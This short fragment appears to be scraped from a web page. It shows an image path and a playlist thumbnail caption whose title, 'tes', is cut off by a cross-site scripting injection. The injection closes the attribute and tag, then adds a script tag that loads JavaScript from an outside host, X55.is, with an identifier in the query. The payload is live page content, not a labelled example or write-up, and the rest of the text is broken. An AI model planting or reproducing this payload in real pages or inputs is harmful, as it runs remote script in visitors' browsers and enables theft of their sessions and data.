 Playlist thumbnail for tes"'"/></SCRIPT><script src="https://X55.is?1=17139"></script>